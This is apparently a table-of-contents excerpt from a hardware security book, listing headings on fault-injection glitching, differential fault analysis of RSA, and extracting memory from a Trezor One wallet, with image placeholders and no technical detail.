
Act 1: A Simple Loop
A BBQ Lighter of Pain
Act 2: Inserting Useful Glitches
Crowbar Glitching to Fault a Configuration Word



Mux Fault Injection
Act 3: Differential Fault Analysis
A Bit of RSA Math
Getting a Correct Signature from the Target
Summary
CHAPTER 7: X MARKS THE SPOT: TREZOR ONE WALLET
MEMORY DUMP


Trezor One Wallet Internals
USB Read Request Faulting


Disassembling Code

Building Firmware and Validating the Glitch
USB Triggering and Timing
